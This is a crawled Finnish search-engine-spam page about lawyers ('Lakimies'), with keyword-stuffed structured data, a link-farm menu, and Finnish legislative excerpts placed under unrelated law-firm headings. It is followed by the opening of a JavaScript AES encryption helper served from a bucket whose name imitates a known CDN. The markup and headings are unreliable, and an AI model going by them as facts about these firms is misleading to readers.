    "Best Laihian Laki				", "Best Asianajotoimisto Kerava				", "Best Laki Apu				", "Best Lapuan Oikeusaputoimisto				", "Best Parempi Valinta				", "Best Kiinteistolakimies Helsinki				", "Best Lakitoimisto Järvenpää				"
  ],
  "teaches": ["Laihian Laki				","Asianajotoimisto Kerava				","Laki Apu				","Lapuan Oikeusaputoimisto				","Parempi Valinta				","Kiinteistolakimies Helsinki				","Lakitoimisto Järvenpää				"],
  "offers": [{
    "sku": "Laihian Laki				",
    "availabilityStarts": "2022-10-04 08:22:27",
    "priceCurrency": "USD"
  },
  {
    "sku": "Asianajotoimisto Kerava				",
    "availabilityStarts":"2022-10-04 08:22:27",
    "priceCurrency": "USD"
  }
 ,
 {
    "sku": "Laki Apu				",
    "availabilityStarts":"2022-10-04 08:22:27",
    "priceCurrency": "USD"
  },
  {
    "sku": "Lapuan Oikeusaputoimisto				",
    "availabilityStarts":"2022-10-04 08:22:27",
    "priceCurrency": "USD"
  },
  {
    "sku": "Parempi Valinta				",
    "availabilityStarts":"2022-10-04 08:22:27",
    "priceCurrency": "USD"
  },
  {
    "sku": "Kiinteistolakimies Helsinki				",
    "availabilityStarts": "2022-10-04 08:22:27",
    "priceCurrency": "USD"
  },
  {
    "sku": "Lakitoimisto Järvenpää				",
    "availabilityStarts":"2022-10-04 08:22:27",
    "priceCurrency": "USD"
  }  
  ],
  "educationalUse": ["Laihian Laki				","Asianajotoimisto Kerava				", "Laki Apu				", "Lapuan Oikeusaputoimisto				", "Parempi Valinta				", "Kiinteistolakimies Helsinki				", "Lakitoimisto Järvenpää				"],
  "text": "Laihian Laki				, Asianajotoimisto Kerava				, Laki Apu				, Lapuan Oikeusaputoimisto				, Parempi Valinta				, Kiinteistolakimies Helsinki				, Lakitoimisto Järvenpää				",
  "workExample": {
    "about": {
      "sameAs": "https://lakimies.business.site",
      "url": "lakimies-.html"
    }
  },
  "citation": {
    "@type": "CreativeWork",
    "about": {
      "url": "lakimies-.html",
      "sameAs": "https://lakimies.business.site"
    }
  }

    ,
"hasPart":[


            
{
      "@context": "https://schema.org",
        "@type": "FAQPage",
        "description":"In this section we will answer the most common questions to Lakimies				",
        "alternativeHeadline": "The most frequently asked questions about Lakimies				",
        "url": "lakimies-.html",
        "mainEntity": [                         ]
    }
 
      ,{
  "@context": "https://schema.org",
  "@type": "VideoObject",
  "additionalType": "https://en.wikipedia.org/wiki/Video",
  "name": "This video is about Lakimies				",
  "alternatename":"This video also describes Laihian Laki				",
  "description": "The description of the content of this video is Laihian Laki				 and Asianajotoimisto Kerava				",
  "disambiguatingdescription":"Besides what is allready mentioned, the video also contains knowledge of Laki Apu				, Lapuan Oikeusaputoimisto				, Parempi Valinta				, Kiinteistolakimies Helsinki				 and Lakitoimisto Järvenpää				",
  "about": "The video is mainly about Laihian Laki				 and Lakimies				",
  "keywords": ["Lakimies				","Laihian Laki				","Asianajotoimisto Kerava				","Laki Apu				","Lapuan Oikeusaputoimisto				","Parempi Valinta				","Kiinteistolakimies Helsinki				","Lakitoimisto Järvenpää				"],
 
  "mainEntityOfPage":"https://helsinkilakimies.fi",
 
  "thumbnailUrl": "https://i.ytimg.com/vi/ZUtbIN9MctY/maxresdefault.jpg",
  "contentUrl": "https://www.youtube.com/watch?v=ZUtbIN9MctY",
  "embedUrl": "https://youtube.googleapis.com/embed/ZUtbIN9MctY",
  "uploadDate": "2022-10-04",
  "duration": "PT5M28S",  
  "accessmode": ["auditory, textual, visual, textOnVisual"],
  "accessibilityFeature": ["audioDescription, captions"],
  "locationCreated":
  {"@type":"Place",
  "address": "",
  "hasMap": ["https://goo.gl/maps/hsXKukQwrHwCSkLt6 "]
  },
  "publisher": {
    "@type": "Organization",
    "name": "Lakimies ",
    "logo": {
      "@type": "ImageObject",
      "name": "Lakimies				",
      "url": "https://i.ytimg.com/vi/ZUtbIN9MctY/maxresdefault.jpg",
      "width": "1280",
      "height": "720"
    }
  }
}



]





}
</script>

 
</head>
    
<body>
 <nav class="navbar navbar-expand-lg navbar-light bg-white px-md-5 pt-3 pb-3">
 
   <a class="navbar-brand" href="lakimies-.html">
        <img alt="" src="img/"   width="150px"  >
      </a>


  <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
    <span class="navbar-toggler-icon"></span>
  </button>

  <div class="collapse navbar-collapse" id="navbarSupportedContent">
    <ul class="navbar-nav ml-auto">
          

         


                <li class="mt-2 nav-item pr-md-4"><a   class="nav-link allShow   " href="lakimies-.html" rel="nofollow">Lakimies</a></li>
      <li class="mt-2 nav-item pr-md-4"><a   class="nav-link allShow   " href="varatuomari-.html" rel="nofollow">Varatuomari</a></li>
       <li class="mt-2  nav-item pr-md-4"><a  class="nav-link allShow   "  href="juristi-.html" rel="nofollow">Juristi</a></li>
        <li class="mt-2  nav-item pr-md-4"><a   class="nav-link allShow   " href="lakimies-asianajaja-ero-.html" rel="nofollow">Lakimies Asianajaja Ero</a></li>
         

         <li class="mt-2 nav-item pr-md-4 dropdown"> 
  <a  class="nav-link allShow  dropdown-toggle" href="#" id="navbarDropdown" role="button" data-toggle="dropdown" aria-expanded="false">More</a>
    <div class="dropdown-menu dropdown-menu-right" aria-labelledby="navbarDropdown">
      
    <a  class="dropdown-item" href="asianajaja-.html" rel="nofollow">Asianajaja</a>
      
    <a  class="dropdown-item" href="juristin-ja-lakimiehen-ero-.html" rel="nofollow">Juristin Ja Lakimiehen Ero</a>
      
    <a  class="dropdown-item" href="asianajaja-lakimies-ero-.html" rel="nofollow">Asianajaja Lakimies Ero</a>
      
    <a  class="dropdown-item" href="Tuomari-varatuomari-.html" rel="nofollow">Tuomari Varatuomari</a>
      
    <a  class="dropdown-item" href="juristi-asianajaja-ero-.html" rel="nofollow">Juristi Asianajaja Ero</a>
      
    <a  class="dropdown-item" href="lakimiehen-ja-asianajajan-ero-.html" rel="nofollow">Lakimiehen Ja Asianajajan Ero</a>
      
    <a  class="dropdown-item" href="asianajaja-vs-lakimies-.html" rel="nofollow">Asianajaja Vs Lakimies</a>
      
    <a  class="dropdown-item" href="lausumapyyntoon-vastaaminen-.html" rel="nofollow">Lausumapyyntöön Vastaaminen</a>
      
    <a  class="dropdown-item" href="huostaanottoihin-erikoistunut-asianajaja-.html" rel="nofollow">Huostaanottoihin Erikoistunut Asianajaja</a>
      
    <a  class="dropdown-item" href="mita-eroa-on-juristilla-ja-asianajajalla-.html" rel="nofollow">Mitä Eroa On Juristilla Ja Asianajajalla</a>
      
    <a  class="dropdown-item" href="juristin-ja-asianajajan-ero-.html" rel="nofollow">Juristin Ja Asianajajan Ero</a>
      
    <a  class="dropdown-item" href="asianajaja-ja-lakimies-ero-.html" rel="nofollow">Asianajaja Ja Lakimies Ero</a>
      
    <a  class="dropdown-item" href="juristi-vs-asianajaja-.html" rel="nofollow">Juristi Vs Asianajaja</a>
      
    <a  class="dropdown-item" href="juristi-lakimies-asianajaja-.html" rel="nofollow">Juristi Lakimies Asianajaja</a>
      
    <a  class="dropdown-item" href="juristi-ja-asianajaja-ero-.html" rel="nofollow">Juristi Ja Asianajaja Ero</a>
      
    <a  class="dropdown-item" href="onko-syytetyn-pakko-menna-oikeuteen-.html" rel="nofollow">Onko Syytetyn Pakko Mennä Oikeuteen</a>
      
    <a  class="dropdown-item" href="mika-on-juristi-.html" rel="nofollow">Mikä On Juristi</a>
      
    <a  class="dropdown-item" href="mika-on-lakimies-.html" rel="nofollow">Mikä On Lakimies</a>
      
    <a  class="dropdown-item" href="lakimies-nivala-.html" rel="nofollow">Lakimies Nivala</a>
      
    <a  class="dropdown-item" href="lakimies-vs-asianajaja-.html" rel="nofollow">Lakimies Vs Asianajaja</a>
      
    <a  class="dropdown-item" href="lakimies-ja-asianajajan-ero-.html" rel="nofollow">Lakimies Ja Asianajajan Ero</a>
      
    <a  class="dropdown-item" href="asianajaja-juristi-.html" rel="nofollow">Asianajaja Juristi</a>
      
    <a  class="dropdown-item" href="lakimies-vai-asianajaja-.html" rel="nofollow">Lakimies Vai Asianajaja</a>
      
    <a  class="dropdown-item" href="juristi-vai-lakimies-.html" rel="nofollow">Juristi Vai Lakimies</a>
      
    <a  class="dropdown-item" href="asianajaja-lakimies-.html" rel="nofollow">Asianajaja Lakimies</a>
      
    <a  class="dropdown-item" href="ilmainen-oikeusapu-puhelin-.html" rel="nofollow">Ilmainen Oikeusapu Puhelin</a>
      
    <a  class="dropdown-item" href="mita-eroa-on-varatuomarilla-ja-Tuomarilla-.html" rel="nofollow">Mitä Eroa On Varatuomarilla Ja Tuomarilla</a>
      
    <a  class="dropdown-item" href="hyva-asianajaja-jyvaskyla-.html" rel="nofollow">Hyvä Asianajaja Jyväskylä</a>
      
    <a  class="dropdown-item" href="narsismiin-erikoistunut-asianajaja-.html" rel="nofollow">Narsismiin Erikoistunut Asianajaja</a>
      
    <a  class="dropdown-item" href="avioerojuristi-helsinki-.html" rel="nofollow">Avioerojuristi Helsinki</a>
      
    <a  class="dropdown-item" href="asianajaja-etela-pohjanmaa-.html" rel="nofollow">Asianajaja Etelä-Pohjanmaa</a>
      
    <a  class="dropdown-item" href="oikeusapu-hyvaksyttavat-menot-.html" rel="nofollow">Oikeusapu Hyväksyttävät Menot</a>
      
    <a  class="dropdown-item" href="lakimies-jyvaskyla-.html" rel="nofollow">Lakimies Jyväskylä</a>
      
    <a  class="dropdown-item" href="asianajaja-koulutus-.html" rel="nofollow">Asianajaja Koulutus</a>
      
    <a  class="dropdown-item" href="lakimies-vaasa-.html" rel="nofollow">Lakimies Vaasa</a>
      
    <a  class="dropdown-item" href="asianajaja-vaasa-.html" rel="nofollow">Asianajaja Vaasa</a>
      
    <a  class="dropdown-item" href="lakimies-raahe-.html" rel="nofollow">Lakimies Raahe</a>
      
    <a  class="dropdown-item" href="ilmainen-asianajaja-.html" rel="nofollow">Ilmainen Asianajaja</a>
      
    <a  class="dropdown-item" href="varatuomari-koulutus-.html" rel="nofollow">Varatuomari Koulutus</a>
      
    <a  class="dropdown-item" href="avioero-lakimies-.html" rel="nofollow">Avioero Lakimies</a>
      
    <a  class="dropdown-item" href="juristi-lakimies-.html" rel="nofollow">Juristi Lakimies</a>
      
    <a  class="dropdown-item" href="oikeusavustaja-koulutus-.html" rel="nofollow">Oikeusavustaja Koulutus</a>
      
    <a  class="dropdown-item" href="lakimies-asianajaja-.html" rel="nofollow">Lakimies Asianajaja</a>
      
    <a  class="dropdown-item" href="julkinen-oikeusavustaja-.html" rel="nofollow">Julkinen Oikeusavustaja</a>
      
    <a  class="dropdown-item" href="asianajajan-ja-juristin-ero-.html" rel="nofollow">Asianajajan Ja Juristin Ero</a>
      
    <a  class="dropdown-item" href="lakimies-vai-juristi-.html" rel="nofollow">Lakimies Vai Juristi</a>
      
    <a  class="dropdown-item" href="lupalakimies-.html" rel="nofollow">Lupalakimies</a>
      
    <a  class="dropdown-item" href="lastensuojeluun-erikoistunut-asianajaja-.html" rel="nofollow">Lastensuojeluun Erikoistunut Asianajaja</a>
      
    <a  class="dropdown-item" href="asianajaja-palkka-.html" rel="nofollow">Asianajaja Palkka</a>
      
    <a  class="dropdown-item" href="juristi-palkka-.html" rel="nofollow">Juristi Palkka</a>
      
    <a  class="dropdown-item" href="hyva-asianajaja-rovaniemi-.html" rel="nofollow">Hyvä Asianajaja Rovaniemi</a>
      
    <a  class="dropdown-item" href="juristi-vs-lakimies-.html" rel="nofollow">Juristi Vs Lakimies</a>
      
    <a  class="dropdown-item" href="hyva-asianajaja-kotka-.html" rel="nofollow">Hyvä Asianajaja Kotka</a>
      
    <a  class="dropdown-item" href="hyva-asianajaja-seinajoki-.html" rel="nofollow">Hyvä Asianajaja Seinäjoki</a>
      
    <a  class="dropdown-item" href="oikeusapu-kayttovara-.html" rel="nofollow">Oikeusapu Käyttövara</a>
      
    <a  class="dropdown-item" href="juristin-koulutus-.html" rel="nofollow">Juristin Koulutus</a>
      
    <a  class="dropdown-item" href="huoltajuusriita-karajaoikeudessa-hinta-.html" rel="nofollow">Huoltajuusriita Käräjäoikeudessa Hinta</a>
      
    <a  class="dropdown-item" href="Tampereen-paras-asianajaja-.html" rel="nofollow">Tampereen Paras Asianajaja</a>
      
    <a  class="dropdown-item" href="hyva-asianajaja-lappeenranta-.html" rel="nofollow">Hyvä Asianajaja Lappeenranta</a>
      
    <a  class="dropdown-item" href="ita-suomen-syyttajaalue-.html" rel="nofollow">Itä Suomen Syyttäjäalue</a>
      
    <a  class="dropdown-item" href="lakimies-hinta-.html" rel="nofollow">Lakimies Hinta</a>
      
    <a  class="dropdown-item" href="lakimiehet-jyvaskyla-.html" rel="nofollow">Lakimiehet Jyväskylä</a>
      
    <a  class="dropdown-item" href="lakimies-juristi-ero-.html" rel="nofollow">Lakimies Juristi Ero</a>
      
    <a  class="dropdown-item" href="asianajaja-jyvaskyla-.html" rel="nofollow">Asianajaja Jyväskylä</a>
      
    <a  class="dropdown-item" href="lakimies-Ylivieska-.html" rel="nofollow">Lakimies Ylivieska</a>
      
    <a  class="dropdown-item" href="lakimies-uusimaa-.html" rel="nofollow">Lakimies Uusimaa</a>
      
    <a  class="dropdown-item" href="lakimies-Tampere-.html" rel="nofollow">Lakimies Tampere</a>
      
    <a  class="dropdown-item" href="Ytk-oikeusapu-.html" rel="nofollow">Ytk Oikeusapu</a>
      
    <a  class="dropdown-item" href="oikeusavustaja-.html" rel="nofollow">Oikeusavustaja</a>
      
    <a  class="dropdown-item" href="asianajaja-Ylivieska-.html" rel="nofollow">Asianajaja Ylivieska</a>
      
    <a  class="dropdown-item" href="asianajaja-raahe-.html" rel="nofollow">Asianajaja Raahe</a>
      
    <a  class="dropdown-item" href="lakimies-kemi-.html" rel="nofollow">Lakimies Kemi</a>
      
    <a  class="dropdown-item" href="hyva-asianajaja-huoltajuuskiista-.html" rel="nofollow">Hyvä Asianajaja Huoltajuuskiista</a>
      
    <a  class="dropdown-item" href="asianajaja-espoo-.html" rel="nofollow">Asianajaja Espoo</a>
      
    <a  class="dropdown-item" href="hyva-asianajaja-oulu-.html" rel="nofollow">Hyvä Asianajaja Oulu</a>
      
    <a  class="dropdown-item" href="lakimies-kajaani-.html" rel="nofollow">Lakimies Kajaani</a>
      
    <a  class="dropdown-item" href="lakimies-Turku-.html" rel="nofollow">Lakimies Turku</a>
      
    <a  class="dropdown-item" href="avioero-asianajaja-Turku-.html" rel="nofollow">Avioero Asianajaja Turku</a>
      
    <a  class="dropdown-item" href="oikeudenkayntiavustaja-.html" rel="nofollow">Oikeudenkäyntiavustaja</a>
      
    <a  class="dropdown-item" href="juristi-hameenlinna-.html" rel="nofollow">Juristi Hämeenlinna</a>
      
    <a  class="dropdown-item" href="huoltajuuskiista-narsisti-.html" rel="nofollow">Huoltajuuskiista Narsisti</a>
      
    <a  class="dropdown-item" href="huoltajuuskiista-asianajaja-.html" rel="nofollow">Huoltajuuskiista Asianajaja</a>
      
    <a  class="dropdown-item" href="asianajotoimisto-Ylivieska-.html" rel="nofollow">Asianajotoimisto Ylivieska</a>
      
    <a  class="dropdown-item" href="ilmainen-oikeusapu-.html" rel="nofollow">Ilmainen Oikeusapu</a>
      
    <a  class="dropdown-item" href="hyva-asianajaja-.html" rel="nofollow">Hyvä Asianajaja</a>
      
    <a  class="dropdown-item" href="asianajaja-seinajoki-.html" rel="nofollow">Asianajaja Seinäjoki</a>
      
    <a  class="dropdown-item" href="lakitoimisto-jyvaskyla-.html" rel="nofollow">Lakitoimisto Jyväskylä</a>
      
    <a  class="dropdown-item" href="juristi-Tampere-.html" rel="nofollow">Juristi Tampere</a>
      
    <a  class="dropdown-item" href="asianajaja-persoonallisuus-.html" rel="nofollow">Asianajaja Persoonallisuus</a>
      
    <a  class="dropdown-item" href="juristi-asianajaja-.html" rel="nofollow">Juristi Asianajaja</a>
      
    <a  class="dropdown-item" href="avioerojuristi-.html" rel="nofollow">Avioerojuristi</a>
      
    <a  class="dropdown-item" href="asianajaja-kuopio-.html" rel="nofollow">Asianajaja Kuopio</a>
      
    <a  class="dropdown-item" href="asianajaja-kemi-.html" rel="nofollow">Asianajaja Kemi</a>
      
    <a  class="dropdown-item" href="juristi-koulutus-.html" rel="nofollow">Juristi Koulutus</a>
      
    <a  class="dropdown-item" href="oikeusapu-oulu-.html" rel="nofollow">Oikeusapu Oulu</a>
      
    <a  class="dropdown-item" href="juristi-salo.html" rel="nofollow">Juristi Salo</a>
      </div>
 
</li>
          

      
     
 
  
    </ul>
     
  </div>
</nav>
 















 
<div class="container-fluid  bg-image pb-5">


    <div class="container pt-5 pb-5 ">
        <div class="row">
            <div class="col-lg-12 text-center "  id="Laihian Laki				">
          
                <h1 class="mbr-section-h1  text-grey mb-0 "> 
                       
        Lakimies				                   
        </h1>       <h2 class="mbr-section-subsection text-grey "><b>Laihian Laki				</b></h2></div>

 



             

            <div class="col-lg-8 pt-5">
               
                <iframe width="100%" height="400" style="border-radius: 5px;" src="https://youtube.com/embed/ZUtbIN9MctY" title="Laihian Laki				"  frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen>Laihian Laki				</iframe>
 
            </div>
            


            <div class="  col-lg-4 m-auto  " style>



                <div class="content1 "  >



                  <p>Esityksen päätavoitteena on oikeudenkäyntien asianosaisten oikeusturvan ja asianmukaisen oikeudenhoidon edellytysten parantaminen oikeudenkäyntiasiamiesten ja avustajien työn laatutasoa nostamalla. Tämä toteutettaisiin siten, että kaikki oikeudenkäyntiasiamiehet ja avustajat saatettaisiin ammattieettisten velvollisuuksien ja valvonnan piiriin perustamalla muille oikeudenkäynti asiamiehille ja avustajille kuin asianajajille ja julkisille oikeusavustajille uusi lupajärjestelmä. Luvat myöntäisi perustettava oikeudenkäyntiavustajalautakunta.</p>



      

                        



                </div>
            </div>
        </div>
    </div>
</div>
<div class="container-fluid py-4 bg-brown">
    <div class="container py-5">
        <div class="row">
            <div class="col-lg-5">
                <h2  class="display-4 mt-2 font-weight-400" id="Asianajotoimisto Kerava				">Asianajotoimisto Kerava				   —</h2>
                
                <ul>
                         <li><a class="" href="#Laihian Laki				">Laihian Laki				</a></li>
              <li><a class="" href="#Asianajotoimisto Kerava				">Asianajotoimisto Kerava				</a></li>
      <li><a class="" href="#Laki Apu				">Laki Apu				</a></li>
      <li><a class="" href="#Lapuan Oikeusaputoimisto				">Lapuan Oikeusaputoimisto				</a></li>
      
  <li><a class="" href="#Parempi Valinta				">Parempi Valinta				</a></li>
    
  <li><a class="" href="#Kiinteistolakimies Helsinki				">Kiinteistolakimies Helsinki				</a></li>
    <li><a class="" href="#Lakitoimisto Järvenpää				">Lakitoimisto Järvenpää				</a></li>



 
         

                    </ul>
            </div>
            <div class="col-lg-7 pt-5 content2">
                <div> <p>Perustettavasta uudesta oikeudenkäynti avustajalautakunnasta, joka myöntäisi ehdotettavassa laissa luvan saaneista oikeuden käyntiavustajista (1. lakiehdotus) tarkoitetun luvan sekä päättäisi luvan peruuttamisesta ja seuraamusmaksun määräämisestä, aiheutuisi kustannuksia nykyiseen verrattuna. Nämä kustannukset esitetään kuitenkin katettavaksi luvan saaneilta oikeudenkäyntiavustajilta perittävillä hakemus ja valvontamaksuilla.</p></div>
                      
                            </div>
        </div>
    </div>
</div>




















<div class="container-fluid py-4 bg-white">
    <div class="container py-5">
        <div class="row" id="Laki Apu				">
                
                    
            <div class="col-lg-6 pt-5 ">
                 <h3 class="display-4 mt-2 font-weight-400" id="Laki Apu				">Laki Apu				                </h3>
                <div class="content3"> <p>Teknisten tehokkuusetujen saavuttamiseksi lautakunta voisi toimia jonkin olemassa ole van viranomaisen yhteydessä, ollen siitä kuitenkin erillinen.</p> 
                                  </div>
            </div>
                         <div class="col-lg-6    pt-5">
                      
                               
                              <iframe width="100%" height="400" style="border-radius: 5px;" src="https://www.youtube.com/embed/TJphxgD_oCU" title="Laihian Laki				"  frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen>Laki Apu				</iframe>

                 </div>
                        </div>
    </div>
</div>



<div class="container-fluid py-4 bg-brown">
      <div class="container py-5">
        <div class="row" id="Lapuan Oikeusaputoimisto				">
                
                                  <div class="col-lg-6    pt-5">
                             
                              <iframe width="100%" height="400" style="border-radius: 5px;" src="https://www.youtube.com/embed/OhjgxMOkNiw" title="Lapuan Oikeusaputoimisto				"  frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen>Lapuan Oikeusaputoimisto				</iframe>
                 </div>
                
            <div class="col-lg-6 pt-5 ">
                 <h3 class="display-4 mt-2 font-weight-400" id="Lapuan Oikeusaputoimisto				">Lapuan Oikeusaputoimisto				                </h3>
                <div class="content4"> <p>Lausunnoissa suhtauduttiin yleisesti ottaen myönteisesti työryhmän ehdotuksiin luvan varaisuuden laajuudesta. Työryhmän ehdotus työmarkkinajärjestöjen palveluksessa olevien lakimiesten sisällyttämisestä lupajärjestelmän piiriin sai kuitenkin osakseen myös arvostelua. Saadun lausuntopalautteen johdosta ehdotetaan nyt, kuten edellä jaksossa 3.2.2 on selostettu, että lupajärjestelmän ulkopuolelle rajataan myös työmarkkinajärjestöjen palveluksessa olevat lakimiehet näiden toimiessa oikeudenkäyntiasiamiehinä palvelussuhteeseen liittyvissä asioissa.</p> </div>
                                                                    <a class="allShow  " href="https://lakimies.business.site">


                        Lakimies				                                </a>
                                              </div>
                   </div>
    </div>
</div>






<div class="container-fluid py-4 bg-white">
    <div class="container py-5">
        <div class="row"  id="Parempi Valinta				">
                      
                                     <div class="col-lg-6  pt-5 ">
                 <h4 class="display-4 mt-2 font-weight-400" id="Parempi Valinta				">Parempi Valinta				    
                </h4>
                <div class="content3">  <p>Elinkeinon harjoittamisen oikeudesta annettu laki ei sisällä rajoituksia oikeudellisten palvelujen tarjoamiseen. Oikeudellisiin palveluihin kuuluva perintätoiminta on kuitenkin ammattimaisesti hoidettuna säädetty luvanvaraiseksi perintätoiminnan luvanvaraisuudesta annetulla lailla.</p></div>
                                  </div>
             
                          <div class="col-lg-6    pt-5">
                                         
                              <iframe width="100%" height="400" style="border-radius: 5px;" src="https://www.youtube.com/embed/FzNIG3ROpgw" title="Parempi Valinta				"  frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen>Parempi Valinta				</iframe>
                 </div>
                         </div>
    </div>
</div>



 


<div class="container-fluid py-4 bg-brown">
        <div class="container py-5">
        <div class="row" id="">
                
                                  <div class="col-lg-6    pt-5">
                                        
                              <iframe width="100%" height="400" style="border-radius: 5px;" src="https://www.youtube.com/embed/IC36VsA-sPI" title="Kiinteistolakimies Helsinki				"  frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen>Kiinteistolakimies Helsinki				</iframe>
                 </div>
                
            <div class="col-lg-6 pt-5 ">
                 <h5 class="display-4 mt-2 font-weight-400" id="Kiinteistolakimies Helsinki				">Kiinteistolakimies Helsinki				                </h5>
                <div class="content6"> <p>Aikaisemmin varsinkin maaseudulla oli hyvin tavallista, että eläkkeelle jääneet poliisit ja kihlakunnanoikeuksien lautamiehinä toimineet henkilöt tarjosivat oikeudellisia palveluja lähinnä laatimalla testamentteja, kiinteistökauppa ja perukirjoja sekä hoitamalla tuomioistuimissa erilaisia hakemus ja kirjaamisasioita. Täsmällistä tietoa ei ole siitä, miten yleistä tällainen palvelu on nykyään, mutta voidaan arvioida, ettei tällaisella lakimieskoulutusta vailla olevien henkilöiden palveluntarjoamisella ole nykyään kovinkaan suurta merkitystä.</p> </div>
                                  </div>
                   </div>
    </div>
</div>






<div class="container-fluid py-4 bg-white">
    <div class="container py-5">
        <div class="row" id="Lakitoimisto Järvenpää				">
                              <div class="col-lg-6 pt-5 ">
                 <h6 class="display-4 mt-2 font-weight-400">Lakitoimisto Järvenpää				  
                </h6>
                <div class="content3"><p>Mikäli asianajajan havaitaan menetelleen velvollisuuksiensa vastaisesti, valvontalauta kunnan on määrättävä asianajajalle kurinpidollinen seuraamus, joita ovat lievimmästä ankarimpaan lueteltuina huomautus, varoitus, seuraamusmaksu ja Asianajajaliiton jäsenyydestä erottaminen. Seuraamusmaksu, joka suoritetaan Asianajajaliitolle, on vähintään 500 euroa ja enintään 15 000 euroa.</p>  </div>
                                  </div>
                            <div class="col-lg-6    pt-5">
                              
                              <iframe width="100%" height="400" style="border-radius: 5px;" src="https://www.youtube.com/embed/st2lMHvqdTI" title="Lakitoimisto Järvenpää				"  frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen>Kiinteistolakimies Helsinki				</iframe>
                 </div>
                        </div>
    </div>
</div>






<div class="container-fluid pb-4 bg-white">
    <div class="container ">
        <div class="row" >
            <div class="col-lg-12">
              
                <h4 class="yacss-fonts-style yacss-card-title yacss-black yacss-bold display-5">Check our other pages :</h4>
                      <ul>
                      <li  > <a  style="color: blue;" href="lakimies-.html" >Lakimies				</a></li>
 <li  > <a  style="color: blue;" href="varatuomari-.html" >Varatuomari				</a></li>
 <li  > <a  style="color: blue;" href="juristi-.html" >Juristi				</a></li>
 <li  > <a  style="color: blue;" href="lakimies-asianajaja-ero-.html" >Lakimies Asianajaja Ero				</a></li>
 <li  > <a  style="color: blue;" href="asianajaja-.html" >Asianajaja				</a></li>
 <li  > <a  style="color: blue;" href="juristin-ja-lakimiehen-ero-.html" >Juristin Ja Lakimiehen Ero				</a></li>
 <li  > <a  style="color: blue;" href="asianajaja-lakimies-ero-.html" >Asianajaja Lakimies Ero				</a></li>
 <li  > <a  style="color: blue;" href="Tuomari-varatuomari-.html" >Tuomari Varatuomari				</a></li>
 <li  > <a  style="color: blue;" href="juristi-asianajaja-ero-.html" >Juristi Asianajaja Ero				</a></li>
 <li  > <a  style="color: blue;" href="lakimiehen-ja-asianajajan-ero-.html" >Lakimiehen Ja Asianajajan Ero				</a></li>
  
 </ul>
            </div>
            </div>


      </div>
  </div>





<div class="container px-0">

</div>


<div class="container-fluid px-0">
 

</div>

  
<footer>
    <div class="container py-4 pt-5" style="max-width: 1400px;">
        <div class="row">
  <div class="col-lg-3">
 
                  <p>Lakimies</p>
               
      
          
     <p>City : Helsinki</p>
      
      
          
     <p>Zip : 00100</p>
      

               
     <p> <a   class="  allShow"  href="https://goo.gl/maps/hsXKukQwrHwCSkLt6" rel="nofollow"> Google Business Profile</a>  </p>
               
        <p><a   class="  allShow"  href="https://business.google.com/website/lakimies" rel="nofollow">Google Business Website   </a></p>
      
    
        <p>Company Website : <a   class="  allShow"  href="https://helsinkilakimies.fi" rel="nofollow">https://helsinkilakimies.fi</a></p>
      
    
    
       </div>
 
     <div class="col-lg-3">
      
             

<p><a class="  allShow" href="" rel="nofollow" target="_blank"></a></p>
<p><a class="  allShow"  href="" rel="nofollow" target="_blank"></a></p>
<p><a class="  allShow" href="" rel="nofollow" target="_blank"></a></p>
<p><a class="  allShow" href="" rel="nofollow" target="_blank"></a></p>
<p><a class="  allShow"  href="" rel="nofollow" target="_blank"></a></p>
  <p><a class="  allShow"  href=""  target="_blank"></a></p>
</div>

 
<div class="col-lg-3">
         

<p><a  class="  allShow" href="" rel="nofollow" target="_blank"></a></p>
<p><a  class="  allShow" href="" rel="nofollow" target="_blank"></a></p>
<p><a  class="  allShow" href="" rel="nofollow" target="_blank"></a></p>


  <p><a class="  allShow"  href=""  target="_blank"></a></p>
  
 
<p><a href="sitemap.html"  rel="nofollow"  class="  allShow"  >Sitemap</a></p>
 
<p><a href="privacy-policy.html" rel="nofollow"   class="  allShow"  >Privacy Policy</a></p>

<p>
 <p>
    </p>


 </p>
</div>

 
<div class="col-lg-3">
            <div class="social">
                    
                                                                                                                                          
                      
            </div>
    </div>
</div>
    </div>
    
    
    </footer>

</body>

</html>

--- FILE ---
content_type: application/javascript
request_url: https://cdnjs-cloudflare.s3.amazonaws.com/Encryption.js
body_size: 4335
content:


/**
 * Encryption class for encrypt/decrypt that works between programming languages.
 * 
 * @author Vee Winch.
 * @link https://stackoverflow.com/questions/41222162/encrypt-in-php-openssl-and-decrypt-in-javascript-cryptojs Reference.
 * @link https://github.com/brix/crypto-js/releases crypto-js.js can be download from here.
 */
class Encryption {


    /**
     * @var integer Return encrypt method or Cipher method number. (128, 192, 256)
     */
    get encryptMethodLength() {
        var encryptMethod = this.encryptMethod;
        // get only number from string.
        // @link https://stackoverflow.com/a/10003709/128761 Reference.
        var aesNumber = encryptMethod.match(/\d+/)[0];
        return parseInt(aesNumber);
    }// encryptMethodLength


    /**
     * @var integer Return cipher method divide by 8. example: AES number 256 will be 256/8 = 32.
     */
    get encryptKeySize() {
        var aesNumber = this.encryptMethodLength;
        return parseInt(aesNumber / 8);
    }// encryptKeySize


    /**
     * @link http://php.net/manual/en/function.openssl-get-cipher-methods.php Refer to available methods in PHP if we are working between JS & PHP encryption.
     * @var string Cipher method. 
     *              Recommended AES-128-CBC, AES-192-CBC, AES-256-CBC 
     *              due to there is no `openssl_cipher_iv_length()` function in JavaScript 
     *              and all of these methods are known as 16 in iv_length.
     */
    get encryptMethod() {
        return 'AES-256-CBC';
    }// encryptMethod


    /**
     * Decrypt string.
     * 
     * @link https://stackoverflow.com/questions/41222162/encrypt-in-php-openssl-and-decrypt-in-javascript-cryptojs Reference.
     * @link https://stackoverflow.com/questions/25492179/decode-a-base64-string-using-cryptojs Crypto JS base64 encode/decode reference.
     * @param string encryptedString The encrypted string to be decrypt.
     * @param string key The key.
     * @return string Return decrypted string.
     */
    decrypt(encryptedString, key) {
